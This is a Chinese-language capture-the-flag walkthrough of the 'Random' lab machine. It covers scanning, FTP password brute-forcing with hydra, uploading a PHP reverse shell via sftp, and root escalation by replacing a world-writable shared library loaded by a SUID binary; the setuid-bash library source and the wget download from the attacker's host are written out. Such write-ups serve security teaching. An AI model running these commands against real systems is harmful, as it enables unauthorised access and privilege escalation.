Random
信息搜集

端口扫描
┌──(kali💀kali)-[~/temp/Random]
└─$ rustscan -a $IP -- -sCV
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
😵 https://admin.tryhackme.com
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.10.103:21
Open 192.168.10.103:22
Open 192.168.10.103:80
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-- 2 1001 33 4096 Oct 19 2020 html
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.10.102
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh syn-ack OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 09:0e:11:1f:72:0e:6c:10:18:55:1a:73:a5:4b:e5:64 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDLSgYLDfQbPEYlbJk0gqb+20RFg8gTuRcwH60QpS/cc0adqQGZixvMG6C82PlCKYkY8FITrKpuzWRy4U2FIFMmHqxdLf/63bCYURP4W/M0pgjG9nADli+kzhAcpcpvAfuCxSrAXyBLhYOXSCyHzH7+t0f6Yo3xcDvw+a3xoDQGJoGvus9Mtmquhy5+a6svNUdUwhqO04YnuvXIJc8vsJuKEpbuM1DTLIafNcZ8WbxrukbEZJI5waDlzfTxNY0vK5BGsCFyNB2io3vkZmpyXpi+wLVThahdMeOqVZA5YlUFNVqUEi/IzHbB58YtkAOLwO526FrLs8HiAlfwqNa0PCal
| 256 c0:9f:66:34:56:1d:16:4a:32:ad:25:0c:8b:a0:1b:5a (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBKCX9k1lfU5zOyr7/QGNFwdlTCWMCdX7jV7GnO9v4C3y79efEtPZv4PeuVrEatM6bdy1U4xVZKM8Fvls+fVYAtw=
| 256 4c:95:57:f4:38:a3:ce:ae:f0:e2:a6:d9:71:42:07:c5 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAINZ6OAWr1xkHzpp4wdSCAOdwflN1vXUg4/YlNvhEl1pN
80/tcp open http syn-ack nginx 1.14.2
| http-methods:
|_ Supported Methods: GET HEAD
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: nginx/1.14.2
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel目录扫描
┌──(kali💀kali)-[~/temp/Random]
└─$ gobuster dir -u http://$IP -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php -b 301,401,403,404 -q
^C
[!] Keyboard interrupt detected, terminating.不用扫了,估计是没有点。
漏洞发现
踩点
┌──(kali💀kali)-[~/temp/Random]
└─$ curl http://$IP
<pre>
#########################WARNING##########################
eleanor, i disabled your ssh access.
Take care.
-alan
##########################################################
</pre>得到两个用户名:
eleanor
alan其中eleanor无ssh权限。
敏感端口
使用默认用户登录ftp:
┌──(kali💀kali)-[~/temp/Random]
└─$ ftp $IP
Connected to 192.168.10.103.
220 (vsFTPd 3.0.3)
Name (192.168.10.103:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
229 Entering Extended Passive Mode (|||48644|)
150 Here comes the directory listing.
drwxr-xr-- 2 1001 33 4096 Oct 19 2020 html
226 Directory send OK.
ftp> cd html
550 Failed to change directory.发现存在目录,但是无法登录。
爆破ftp
┌──(kali💀kali)-[~/temp/Random]
└─$ hydra -L user -P /usr/share/wordlists/rockyou.txt ftp://$IP -f
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-12 03:01:59
[DATA] max 16 tasks per 1 server, overall 16 tasks, 28688798 login tries (l:2/p:14344399), ~1793050 tries per task
[DATA] attacking ftp://192.168.10.103:21/
[STATUS] 276.00 tries/min, 276 tries in 00:01h, 28688522 to do in 1732:24h, 16 active
[21][ftp] host: 192.168.10.103 login: eleanor password: ladybug
[STATUS] attack finished for 192.168.10.103 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-12 03:03:35尝试一下这个用户:
eleanor
ladybug看一下有些啥:
┌──(kali💀kali)-[~/temp/Random]
└─$ ftp $IP
Connected to 192.168.10.103.
220 (vsFTPd 3.0.3)
Name (192.168.10.103:kali): eleanor
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
229 Entering Extended Passive Mode (|||30985|)
150 Here comes the directory listing.
drwxr-xr-- 2 1001 33 4096 Oct 19 2020 html
226 Directory send OK.
ftp> cd html
250 Directory successfully changed.
ftp> ls -la
229 Entering Extended Passive Mode (|||30792|)
150 Here comes the directory listing.
drwxr-xr-- 2 1001 33 4096 Oct 19 2020 .
drwxr-xr-x 3 0 113 4096 Oct 19 2020 ..
-rw-r--r-- 1 33 33 185 Oct 19 2020 index.html
226 Directory send OK.
ftp> get index.html
local: index.html remote: index.html
229 Entering Extended Passive Mode (|||8241|)
150 Opening BINARY mode data connection for index.html (185 bytes).
100% |************************************************************************************************************************************************| 185 108.44 KiB/s 00:00 ETA
226 Transfer complete.
185 bytes received in 00:00 (53.08 KiB/s)
ftp> exit
221 Goodbye.
┌──(kali💀kali)-[~/temp/Random]
└─$ cat index.html
<pre>
#########################WARNING##########################
eleanor, i disabled your ssh access.
Take care.
-alan
##########################################################
</pre>反弹shell
尝试上传,发现不能进行上传,权限不足:
┌──(kali💀kali)-[~/temp/Random]
└─$ ftp $IP
Connected to 192.168.10.103.
220 (vsFTPd 3.0.3)
Name (192.168.10.103:kali): eleanor
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
229 Entering Extended Passive Mode (|||15374|)
150 Here comes the directory listing.
drwxr-xr-- 2 1001 33 4096 Oct 19 2020 html
226 Directory send OK.
ftp> cd html
250 Directory successfully changed.
ftp> put revshell.php
local: revshell.php remote: revshell.php
229 Entering Extended Passive Mode (|||10218|)
550 Permission denied.
ftp> exit
221 Goodbye.
┌──(kali💀kali)-[~/temp/Random]
└─$ head revshell.php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.10.102'; // You have changed this
$port = 1234; // And this
$chunk_size = 1400;尝试使用这个用户 ssh 登录,发现失败了:
┌──(kali💀kali)-[~/temp/Random]
└─$ ssh eleanor@$IP
The authenticity of host '192.168.10.103 (192.168.10.103)' can't be established.
ED25519 key fingerprint is SHA256:v2xcWcAAUcAUpB1Nz4duz+QZL1zveUkV/SmLUqBhuUc.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.10.103' (ED25519) to the list of known hosts.
eleanor@192.168.10.103's password:
This service allows sftp connections only.
Connection to 192.168.10.103 closed.不出意料失败了,但是得到了一个提示,使用sftp可以连接:
┌──(kali💀kali)-[~/temp/Random]
└─$ sftp eleanor@$IP
eleanor@192.168.10.103's password:
Connected to 192.168.10.103.
sftp> dir
html
sftp> cd html
sftp> put revshell.php
Uploading revshell.php to /html/revshell.php
revshell.php 100% 3912 1.9MB/s 00:00
sftp> dir
index.html revshell.php
sftp> exit上传成功,访问激活一下即可:
┌──(kali💀kali)-[~/temp/Random]
└─$ curl http://$IP/revshell.php
<html>
<head><title>504 Gateway Time-out</title></head>
<body bgcolor="white">
<center><h1>504 Gateway Time-out</h1></center>
<hr><center>nginx/1.14.2</center>
</body>
</html>
提权
信息搜集
(remote) www-data@random:/$ cat /etc/passwd | grep sh
root:x:0:0:root:/root:/bin/bash
alan:x:1000:1000:alan,,,:/srv/ftp:/bin/bash
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
eleanor:x:1001:1001:,,,:/srv/ftp:/bin/bash
(remote) www-data@random:/$ ls -la /home
total 16
drwxr-xr-x 4 root root 4096 Oct 19 2020 .
drwxr-xr-x 18 root root 4096 Oct 19 2020 ..
drwxr-xr-x 2 alan alan 4096 Oct 19 2020 alan
drwxr-xr-x 2 eleanor eleanor 4096 Oct 19 2020 eleanor
(remote) www-data@random:/$ cd /home/alan
(remote) www-data@random:/home/alan$ ls -la
total 56
drwxr-xr-x 2 alan alan 4096 Oct 19 2020 .
drwxr-xr-x 4 root root 4096 Oct 19 2020 ..
-rw------- 1 alan alan 52 Oct 19 2020 .Xauthority
-rw-r--r-- 1 alan alan 220 Oct 19 2020 .bash_logout
-rw-r--r-- 1 alan alan 3526 Oct 19 2020 .bashrc
-rw-r--r-- 1 alan alan 807 Oct 19 2020 .profile
-rw------- 1 alan alan 162 Oct 19 2020 note.txt
-rwsr-sr-x 1 root root 16832 Oct 19 2020 random
-rw-r--r-- 1 root root 19 Oct 19 2020 root.h
-rw-r--r-- 1 root root 1576 Oct 19 2020 rooter.o
(remote) www-data@random:/home/alan$ cat root.h
void makemeroot();
(remote) www-data@random:/home/alan$ cat rooter.o
ELF>�@@
UH��H�=��]�SUCCESS!! But I need to finish and implement this functionGCC: (Debian 8.3.0-6) 8.3.0zRx
N A�C
��
+rooter.cmakemeroot_GLOBAL_OFFSET_TABLE_puts��������
�������� .symtab.strtab.shstrtab.rela.text.data.bss.rodata.comment.note.GNU-stack.rela.eh_frame @80
&SS1X90�B�W�R@h
�
0�a(remote) www-data@random:/home/alan$ cd ../eleanor/
(remote) www-data@random:/home/eleanor$ ls -la
total 28
drwxr-xr-x 2 eleanor eleanor 4096 Oct 19 2020 .
drwxr-xr-x 4 root root 4096 Oct 19 2020 ..
-rw-r--r-- 1 eleanor eleanor 220 Oct 19 2020 .bash_logout
-rw-r--r-- 1 eleanor eleanor 3526 Oct 19 2020 .bashrc
-rw-r--r-- 1 eleanor eleanor 807 Oct 19 2020 .profile
-rw------- 1 eleanor eleanor 80 Oct 19 2020 note.txt
-rw------- 1 eleanor eleanor 14 Oct 19 2020 user.txt
(remote) www-data@random:/home/eleanor$ sudo -l
bash: sudo: command not foundsu 切换用户
(remote) www-data@random:/var/www/html$ ls -la /srv/ftp
total 12
drwxr-xr-x 3 root ftp 4096 Oct 19 2020 .
drwxr-xr-x 3 root root 4096 Oct 19 2020 ..
drwxr-xr-- 2 eleanor www-data 4096 Sep 12 03:15 html
(remote) www-data@random:/var/www/html$ cd /srv/ftp/html
(remote) www-data@random:/srv/ftp/html$ ls -la
total 16
drwxr-xr-- 2 eleanor www-data 4096 Sep 12 03:15 .
drwxr-xr-x 3 root ftp 4096 Oct 19 2020 ..
-rw-r--r-- 1 www-data www-data 185 Oct 19 2020 index.html
-rw-r--r-- 1 eleanor eleanor 3912 Sep 12 03:15 revshell.php
(remote) www-data@random:/srv/ftp/html$ su eleanor
Password:
eleanor@random:~/html$ cd ~
eleanor@random:~$ ls -la
total 12
drwxr-xr-x 3 root ftp 4096 Oct 19 2020 .
drwxr-xr-x 3 root root 4096 Oct 19 2020 ..
drwxr-xr-- 2 eleanor www-data 4096 Sep 12 03:15 html
eleanor@random:~$ cd /home/eleanor/
eleanor@random:/home/eleanor$ ls -la
total 28
drwxr-xr-x 2 eleanor eleanor 4096 Oct 19 2020 .
drwxr-xr-x 4 root root 4096 Oct 19 2020 ..
-rw-r--r-- 1 eleanor eleanor 220 Oct 19 2020 .bash_logout
-rw-r--r-- 1 eleanor eleanor 3526 Oct 19 2020 .bashrc
-rw------- 1 eleanor eleanor 80 Oct 19 2020 note.txt
-rw-r--r-- 1 eleanor eleanor 807 Oct 19 2020 .profile
-rw------- 1 eleanor eleanor 14 Oct 19 2020 user.txt
eleanor@random:/home/eleanor$ cat user.txt
ihavethapowah
eleanor@random:/home/eleanor$ cat note.txt
alan disabled my access via SSH but not my account.
He is a bad admin!
-eleanor劫持链接库提权
(remote) eleanor@random:/home/eleanor$ cd ../alan/
(remote) eleanor@random:/home/alan$ ls -la
total 56
drwxr-xr-x 2 alan alan 4096 Oct 19 2020 .
drwxr-xr-x 4 root root 4096 Oct 19 2020 ..
-rw-r--r-- 1 alan alan 220 Oct 19 2020 .bash_logout
-rw-r--r-- 1 alan alan 3526 Oct 19 2020 .bashrc
-rw------- 1 alan alan 162 Oct 19 2020 note.txt
-rw-r--r-- 1 alan alan 807 Oct 19 2020 .profile
-rwsr-sr-x 1 root root 16832 Oct 19 2020 random
-rw-r--r-- 1 root root 1576 Oct 19 2020 rooter.o
-rw-r--r-- 1 root root 19 Oct 19 2020 root.h
-rw------- 1 alan alan 52 Oct 19 2020 .Xauthority
(remote) eleanor@random:/home/alan$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
192.168.10.104 - - [12/Sep/2024 03:27:15] "GET /random HTTP/1.1" 200 -传过来看一下啥情况,使用ida反编译了一下:
// main.c
int __cdecl main(int argc, const char **argv, const char **envp)
{
int v3; // ST1C_4
time_t v4; // rdi
v3 = atoi(argv[1]);
v4 = time(0LL);
srand(v4);
if ( v3 == rand() % 9 + 1 )
makemeroot(v4);
else
puts("Wrong number");
return 0;
}逻辑很简单,就是猜数,随便选一个1~9的数字基本上是必中的,但是没有隐藏可以获取shell的函数或者方法,查看一下链接库:
┌──(kali💀kali)-[~/temp/Random]
└─$ ldd random
linux-vdso.so.1 (0x00007ffd82952000)
librooter.so => not found
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007fc9fa374000)
/lib64/ld-linux-x86-64.so.2 (0x00007fc9fa57a000)找一下这个没找到的!
(remote) eleanor@random:/home/alan$ ldd random
linux-vdso.so.1 (0x00007ffd348d4000)
librooter.so => /lib/librooter.so (0x00007f69e6101000)
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f69e5f40000)
/lib64/ld-linux-x86-64.so.2 (0x00007f69e6112000)
(remote) eleanor@random:/home/alan$ ls -la /lib/librooter.so
-rwxrwxrwx 1 root root 15984 Oct 19 2020 /lib/librooter.so发现可写,尝试劫持链接库:
(remote) eleanor@random:/tmp$ nano exp.c
Unable to create directory /srv/ftp/.local/share/nano/: No such file or directory
It is required for saving/loading search history or cursor positions.
Press Enter to continue
(remote) eleanor@random:/tmp$ cat exp.c
#include <stdlib.h>
void makemeroot()
{
setuid(0);
setgid(0);
system("/bin/bash");
}
(remote) eleanor@random:/tmp$ gcc -shared exp.c -o /lib/librooter.so
exp.c: In function ‘makemeroot’:
exp.c:5:2: warning: implicit declaration of function ‘setuid’; did you mean ‘setenv’? [-Wimplicit-function-declaration]
setuid(0);
^~~~~~
setenv
exp.c:6:2: warning: implicit declaration of function ‘setgid’; did you mean ‘setenv’? [-Wimplicit-function-declaration]
setgid(0);
^~~~~~
setenv
collect2: fatal error: cannot find 'ld'
compilation terminated.
(remote) eleanor@random:/tmp$ ls -la /lib/librooter.so
-rwxrwxrwx 1 root root 15984 Oct 19 2020 /lib/librooter.so发现没成功,本地链接一下再传过去:
# kali
┌──(kali💀kali)-[~/temp/Random]
└─$ gcc -shared a.c -o librooter.so
a.c: In function ‘makemeroot’:
a.c:5:9: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
5 | setuid(0);
| ^~~~~~
a.c:6:9: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
6 | setgid(0);
| ^~~~~~
┌──(kali💀kali)-[~/temp/Random]
└─$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
192.168.10.103 - - [12/Sep/2024 03:38:33] "GET /librooter.so HTTP/1.1" 200 -
# eleanor
(remote) eleanor@random:/tmp$ cd /lib
(remote) eleanor@random:/lib$ wget http://192.168.10.102:8888/librooter.so
(remote) eleanor@random:/lib$ ls -la librooter.so
-rwxrwxrwx 1 root root 15984 Oct 19 2020 librooter.so
(remote) eleanor@random:/lib$ mv librooter.so librooter.so.bak
(remote) eleanor@random:/lib$ mv librooter.so.1 librooter.so
(remote) eleanor@random:/lib$ ls -la librooter.so
-rw-rw-rw- 1 eleanor eleanor 15480 Sep 12 03:37 librooter.so
(remote) eleanor@random:/lib$ chmod +x librooter.so尝试多次运行,看看能不能获取shell!

拿下拿下!
root@random:/home/alan# ls -la
total 56
drwxr-xr-x 2 alan alan 4096 Oct 19 2020 .
drwxr-xr-x 4 root root 4096 Oct 19 2020 ..
-rw-r--r-- 1 alan alan 220 Oct 19 2020 .bash_logout
-rw-r--r-- 1 alan alan 3526 Oct 19 2020 .bashrc
-rw------- 1 alan alan 162 Oct 19 2020 note.txt
-rw-r--r-- 1 alan alan 807 Oct 19 2020 .profile
-rwsr-sr-x 1 root root 16832 Oct 19 2020 random
-rw-r--r-- 1 root root 1576 Oct 19 2020 rooter.o
-rw-r--r-- 1 root root 19 Oct 19 2020 root.h
-rw------- 1 alan alan 52 Oct 19 2020 .Xauthority
root@random:/home/alan# cat note.txt
I need to finish random program.
Now it generates a random number between 1-10 and it compares
this number with my number.
I will be happy if i guess the number.
root@random:/home/alan# cd /root
root@random:/root# ls -la
total 24
drwx------ 3 root root 4096 Oct 19 2020 .
drwxr-xr-x 18 root root 4096 Oct 19 2020 ..
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwxr-xr-x 3 root root 4096 Oct 19 2020 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw------- 1 root root 16 Oct 19 2020 root.txt




